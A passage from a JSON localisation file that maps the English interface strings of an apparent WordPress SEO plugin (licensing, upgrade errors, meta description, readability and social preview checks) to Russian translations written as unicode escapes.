\u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0438."],"Could not install upgrade. Please download from %1$s and install manually.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435. \u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0438\u0437 %1$s \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Pro version is already installed.":["\u0412\u0435\u0440\u0441\u0438\u044f Pro \u0443\u0436\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430."],"Please enter your license key to connect.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0434\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f."],"You are not allowed to install plugins.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432."],"%1$s &rsaquo; Connect":["%1$s &rsaquo; \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435"],"The content is below the minimum of words. Add more content.":["\u0412 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0441\u043b\u043e\u0432. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0442\u0435\u043a\u0441\u0442\u0430."],"Content length":["\u041e\u0431\u044a\u0451\u043c \u0442\u0435\u043a\u0441\u0442\u0430"],"This is far below the recommended minimum of words.":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432 \u043d\u0430\u043c\u043d\u043e\u0433\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u043e\u0433\u043e \u043c\u0438\u043d\u0438\u043c\u0443\u043c\u0430."],"The content length is ok. Good job!":["\u0421 \u043e\u0431\u044a\u0451\u043c\u043e\u043c \u0442\u0435\u043a\u0441\u0442\u0430 \u0432\u0441\u0451 \u0432 \u043f\u043e\u0440\u044f\u0434\u043a\u0435. \u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"%1$s is too long. Try to make it shorter.":["%1$s - \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e. \u041f\u043e\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c."],"%1$s is slightly long. Try to make it shorter.":["%1$s - \u0434\u043b\u0438\u043d\u043d\u043e\u0432\u0430\u0442\u043e. \u041f\u043e\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c."],"No %1$s was set. Set a %1$s in order to calculate your SEO score.":["%1$s \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 %1$s, \u0447\u0442\u043e\u0431\u044b \u0438\u043c\u0435\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0432\u044b\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f\u043c \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 SEO."],"%1$s length":["\u0414\u043b\u0438\u043d\u0430 %1$s"],"%1$s not found in meta description.":["%1$s \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438."],"%1$s found in meta description.":["%1$s \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438."],"%1$s in meta description":["%1$s \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438"],"Readability":["\u0427\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"Edit Snippet":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"General":["\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435"],"Enter a URL to change the default Canonical URL":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0434\u043b\u044f \u0437\u0430\u043c\u0435\u043d\u044b \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0433\u043e \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e URL"],"Your %1$s does not appear in the first paragraph. Make sure the topic is clear immediately.":["%1$s \u043d\u0435 \u0443\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u0435\u0440\u0432\u043e\u043c \u0430\u0431\u0437\u0430\u0446\u0435. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0442\u0435\u043c\u0430 \u0441\u0440\u0430\u0437\u0443 \u043f\u043e\u043d\u044f\u0442\u043d\u0430 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044e."],"Your %1$s appears in the first paragraph. Well done!":["%1$s \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043f\u0435\u0440\u0432\u043e\u043c \u0430\u0431\u0437\u0430\u0446\u0435. \u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"No content added yet.":["\u041a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u043a\u0430 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"%1$s in introduction":["%1$s \u0432\u043e \u0432\u0432\u0435\u0434\u0435\u043d\u0438\u0438"],"Preview & Edit":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Here you can view and edit the thumbnail, title and description that will be displayed when your site is shared on social media. Click on the button below to view and edit the preview.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0443, \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u0443\u0434\u0443\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0438 \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0438\u0434 \u043c\u043e\u0434\u0443\u043b\u044f."],"Default (Set under Social Networks)":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445)"],"Use Data from Facebook Tab":["\u0411\u0440\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook"],"Default Object Type (Set in Social Networks)":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0442\u0438\u043f \u043e\u0431\u044a\u0435\u043a\u0442\u0430 (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445)"],"Press enter to create an article tag":["\u0416\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0443 \u0441\u0442\u0430\u0442\u044c\u0438"],"Facebook Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f Facebook"],"Facebook Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u043b\u044f Facebook"],"Facebook Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f Facebook"],"Video URL":["URL \u0432\u0438\u0434\u0435\u043e"],"Custom Field Name":["\u0418\u043c\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Facebook Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0434\u043b\u044f Facebook"],"Social":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Modal Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043c\u043e\u0434\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043e\u043a\u043d\u0430"],"Use your Focus Keyword more in your H2 and H3 subheadings.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445 H2 \u0438 H3."],"Focus Keyword in Subheadings":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445"],"Your H2 and H3 subheadings reflects the topic of your copy. Good job!":["\u041f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 H2 \u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Your H2 or H3 subheading reflects the topic of your copy. Good job!":["\u041f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a H2 \u0438\u043b\u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u0435\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"More than %1$s of your H2 and H3 subheadings reflect the topic of your copy. That's too much. Don't over-optimize!":["\u0411\u043e\u043b\u0435\u0435 %1$s \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 H2 \u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u042d\u0442\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e. \u041d\u0435 \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0435\u0439!"],"%1$s not found in image alt attribute(s). Add an image with your %1$s as alt text.":["%1$s \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441 %1$s \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430."],"%1$s in image alt attributes":["%1$s \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"%1$s found in image alt attribute(s).":["%1$s \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"The title is over 60 characters.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u043b\u0438\u043d\u043d\u0435\u0435 60 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"SEO Title length":["\u0414\u043b\u0438\u043d\u0430 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"The title is too short.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439."],"No title has been specified. Make sure to write one!":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u044d\u0442\u043e!"],"Please add a title first.":["\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"%1$s of the sentences contain passive voice, which is more than the recommended maximum of %2$s. Try to use their active counterparts.":["%1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0441\u0442\u0440\u0430\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433, \u0447\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c %2$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0444\u0440\u0430\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0445, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433."],"Passive voice":["\u0421\u0442\u0440\u0430\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433"],"You're using enough active voice. That's great!":["\u0412\u044b \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0447\u0430\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433. \u042d\u0442\u043e \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e!"],"You are using short paragraphs.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0435 \u0430\u0431\u0437\u0430\u0446\u044b."],"Paragraphs length":["\u041e\u0431\u044a\u0451\u043c \u0430\u0431\u0437\u0430\u0446\u0435\u0432"],"At least one paragraph is long. Consider using short paragraphs.":["\u041a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u043e\u0434\u0438\u043d \u0430\u0431\u0437\u0430\u0446 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0430\u0431\u0437\u0430\u0446\u044b."],"You are not using rich media like images or videos.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0439\u043d\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438 \u0432\u0438\u0434\u0435\u043e."],"Images\/videos in content":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\/\u0432\u0438\u0434\u0435\u043e \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435"],"Your content contains images and\/or video(s).":["\u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\/\u0438\u043b\u0438 \u0432\u0438\u0434\u0435\u043e."],"Please add some content first.":["\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435."],"%1$s of the sentences contain more than %2$s words, which is more than the recommended maximum of %3$s. Try to shorten the sentences.":["%1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0431\u043e\u043b\u0435\u0435 %2$s \u0441\u043b\u043e\u0432, \u0447\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c \u0432 %3$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0442\u0435\u043a\u0441\u0442."],"Sentences length":["\u0414\u043b\u0438\u043d\u0430 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"Sentence length is looking great!":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u043e!"],"The meta description is over 160 characters.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 160 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Meta description length":["\u0414\u043b\u0438\u043d\u0430 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"The meta description is too short.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435."],"No meta description has been specified. Search engines will display copy from the page instead. Make sure to write one!":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442. \u0412\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043a\u043e\u043f\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0435\u0433\u043e!"],"There is enough variety in your sentences. That's great!":["\u0412\u0430\u0448\u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b. \u0412\u0435\u043b\u0438\u043a\u043e\u043b\u0435\u043f\u043d\u043e!"],"Consecutive sentences":["\u041f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"The text contains at least %1$d consecutive sentences starting with the same word. Try to mix things up!":["\u0412 \u0442\u0435\u043a\u0441\u0442\u0435 \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c %1$d \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043f\u043e\u0434\u0440\u044f\u0434 \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0442\u0441\u044f \u0441 \u043e\u0434\u043d\u043e\u0433\u043e \u0438 \u0442\u043e\u0433\u043e \u0436\u0435 \u0441\u043b\u043e\u0432\u0430. \u0421\u0442\u043e\u0438\u0442 \u0438\u0445 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c!"],"Well done!":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Transition words":["\u0421\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438"],"Only %1$s of the sentences contain transition words, which is not enough. Use more of them.":["\u0422\u043e\u043b\u044c\u043a\u043e %1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0441\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438, \u0447\u0435\u0433\u043e \u043d\u0435 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0438\u0445 \u0432 \u0431\u043e\u043b\u044c\u0448\u0435\u043c \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0435."],"None of the sentences contain transition words. Use some.":["\u041d\u0438 \u043e\u0434\u043d\u043e \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0441\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0438\u0445."],"Flesch reading ease N\/A":["\u0418\u043d\u0434\u0435\u043a\u0441 \u0443\u0434\u043e\u0431\u043e\u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u0438 \u043d\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d"],"The copy scores %1$s in the test, which is considered %2$s to read. %3$s":["\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0432 \u0442\u0435\u0441\u0442\u0435 \u043d\u0430\u0431\u0438\u0440\u0430\u0435\u0442 %1$s, \u0447\u0442\u043e \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f %2$s \u0434\u043b\u044f \u0447\u0442\u0435\u043d\u0438\u044f. %3$s"],"Flesch reading ease":["\u0418\u043d\u0434\u0435\u043a\u0441 \u0443\u0434\u043e\u0431\u043e\u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u0438"],"The copy scores %1$s in the test, which is considered %2$s to read.":["\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0432 \u0442\u0435\u0441\u0442\u0435 \u043d\u0430\u0431\u0438\u0440\u0430\u0435\u0442 %1$s, \u0447\u0442\u043e \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f %2$s \u0434\u043b\u044f \u0447\u0442\u0435\u043d\u0438\u044f."],"very easy":["\u043e\u0447\u0435\u043d\u044c \u043b\u0451\u0433\u043a\u0438\u043c"],"Good job!":["\u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"Preview Snippet Editor":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432"],"You are not using any subheadings, but your text is short enough and probably doesn't need them.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043d\u043e \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439 \u0438, \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u0432 \u043d\u0438\u0445 \u043d\u0435 \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f."],"Subheading distribution":["\u0420\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Great job!":["\u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"You are not using any subheadings, although your text is rather long. Try and add some subheadings.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0445\u043e\u0442\u044f \u0432\u0430\u0448 \u0442\u0435\u043a\u0441\u0442 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0434\u043b\u0438\u043d\u043d\u044b\u0439. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432."],"%1$d section of your text is longer than %2$d words and is not separated by any subheadings. Add subheadings to improve readability.":["%1$d 